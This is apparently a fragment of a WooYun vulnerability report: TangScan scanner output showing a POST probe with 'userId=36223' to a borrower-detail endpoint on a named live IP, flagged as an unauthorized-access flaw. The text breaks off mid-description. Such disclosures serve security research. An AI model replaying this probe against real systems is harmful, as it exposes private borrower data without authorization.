 C:\Python27\python.exe C:/Users/bb/Desktop/TangScan/tangscan_18466.py http://42.120.63.142/borrowerDetail eyJ1cmwiOiJodHRwOlwvXC80Mi4xMjAuNjMuMTQyXC9ib3Jyb3dlckRldGFpbCI
[
{
"url": "http://42.120.63.142/borrowerDetail",
"probe": {
"url": "http://42.120.63.142/borrowerDetail",
"headers": {
"Origin": "http://42.120.63.142",
"Accept-Language": "zh-CN,zh;q=0.8,zh-TW;q=0.6",
"content-type": "application/x-www-form-urlencoded",
"Accept": "*/*",
"Upgrade-Insecure-Requests": "0",
"Cookie": "",
"X-Requested-With": "XMLHttpRequest",
"User-Agent": "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/40.0.2214.111 Safari/537.36 TenXcan/CasterV3",
"Content-Type": "application/x-www-form-urlencoded; charset=UTF-8"
},
"method": "POST",
"payload": "userId=36223"
},
"description": "\u76ee\u6807 http://42.120.63.142/borrowerDetail \u5b58\u5728\u672a\u6388\u6743\u8bbf\u95ee\u6f0f\u6d1e, \u8be6\u60c5\u4e3a: \r\n\u00b7 \u654f\u6
www.wooyun.org